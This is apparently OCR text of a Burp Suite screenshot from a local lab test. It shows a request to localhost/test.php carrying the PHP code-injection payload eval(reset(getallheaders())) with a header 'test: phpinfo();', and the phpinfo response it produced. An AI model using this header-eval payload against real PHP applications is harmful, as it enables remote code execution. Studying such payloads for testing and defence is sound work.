 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET /test.php?code=eval(reset(getallheaders())); HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=579ee11b7acb4c64866bfb67607dad03;
_xsrf=2|d552456b|5157c23e9ef48ef84b117230744fe670|1572620553
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
test: phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 7.0.33
System
Darwin P2hm1n-Macbook-Pro.local 18.7.0 Darwin Kernel Version 18.7.0: Tue Aug 20 16
root:xnu-4903.271.2~2/RELEASE_X86_64 x86_64
Build Date
Jul 16 2019 16:21:09
Configure Command
'./configure' '--with-gd' '--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-dir=/Appli
with-zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/M
prefix=/Applications/MAMP/bin/php/php7.0.33' '--exec-prefix=/Applications/MAMP/bin/ph
sysconfdir=/Applications/MAMP/bin/php/php7.0.33/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php7.0.33/conf' '--enable-ftp' '--enable-gd-native-ttf' '-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--enable-mbstring
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications/
soap' '--with-kerberos' '--enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Libr
with-libxml-dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/L
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-mcrypt=shared,/Applications/MAM
openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/Applications/MAMP/Li
enable-cgi' '--enable-intl' '--with-tidy=shared' '--with-icu-dir=/Applications/MAMP/Library' '
libexpat-dir=/Applications/MAMP/Library' '--with-readline' '--with-mhash'
'YACC=/Applications/MAMP/Library/bin/bison'
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/Applications/MAMP/bin/php/php7.0.33/conf
Loaded Configuration File
/Library/Application Support/appsolute/MAMP PRO/conf/php7.0.33.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
Done 103,487 bytes | 17 millis